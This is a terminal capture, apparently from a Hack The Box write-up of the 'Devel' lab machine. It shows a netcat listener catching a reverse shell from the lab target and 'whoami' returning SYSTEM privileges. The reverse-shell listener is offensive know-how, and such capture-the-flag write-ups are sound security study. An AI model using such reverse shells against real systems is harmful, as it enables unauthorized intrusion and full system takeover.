 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Devel/exploits]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.5] 49203
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>